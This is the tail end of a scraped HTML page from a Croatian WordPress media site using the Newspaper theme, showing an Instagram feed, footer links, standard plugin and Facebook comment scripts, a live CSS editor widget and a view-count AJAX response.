                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DODATNI TEKSTOVI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/video/tamara-soletic-moja-glumacka-prica/" rel="bookmark" class="td-image-wrap" title="Tamara Šoletić | Moja glumačka priča"><img width="324" height="160" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-18-324x160.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-18-324x160.jpg 324w, https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-18-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Tamara Šoletić" title="Tamara Šoletić | Moja glumačka priča"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/video/tamara-soletic-moja-glumacka-prica/" rel="bookmark" title="Tamara Šoletić | Moja glumačka priča">Tamara Šoletić | Moja glumačka priča</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.inspireme.hr/author/kristijan/">Kristijan Marić</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T13:56:16+00:00" >14 ožujka, 2018</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ca3029a1cd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"316913e05c"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>
<script type='text/javascript'>function loadLFCComments() {(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=269854196982605';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    }window.onscroll = function () {
                        var rect = document.getElementById('lfc_comments').getBoundingClientRect();
                        if (rect.top < window.innerHeight) {
                            var lfc_div = document.getElementById('lfc_comments');
                            lfc_div.innerHTML = '<div id="fb-root"></div><div class="fb-comments" data-width="100%" data-href="https://www.inspireme.hr/video/oglasavanje-level-pro/" data-numposts="15" data-colorscheme="light" data-order-by="social"></div>';
                            loadLFCComments();
                            window.onscroll = null;
                        } 
                    }</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5833]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ca3029a5ab">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_696ca3029a5ab" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ca3029a5ab');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ca3029a5ab");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"5833":94}